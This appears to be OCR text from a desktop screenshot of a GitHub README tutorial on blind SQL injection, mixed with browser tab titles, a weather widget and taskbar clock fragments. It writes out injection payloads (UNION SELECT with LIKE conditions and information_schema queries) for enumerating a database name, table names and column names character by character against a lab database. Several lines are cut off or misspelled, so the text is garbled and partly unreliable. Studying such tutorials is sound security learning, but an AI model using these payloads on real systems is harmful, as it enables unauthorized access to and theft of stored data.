 w3r MySQL LOAD_
9.2 The SELECT
cyberteach360
like in sql - Go
SQL LIKE Oper
SQL Tryit Edito
https://github.com/cyberteach360/sql-injection
README.md
admin123' UNION SELECT 1,2,3 where database() like 's%';--
Sequentially change the character and check the respons is true or flase suppose we got the
database name :sqli_three
Step 3:Find out table name
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema = 'sq
Sequentially change the character and check the respons is true or flase suppose we got the
table name :users
Step ame
My Research Fo...
E TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%' and COLUMN_
After,sequentially Repeating this process you will get column name. suppose, the column
29°C
Cloudy
SQL>
170
ENG
IN
23:28
28-06-2022
2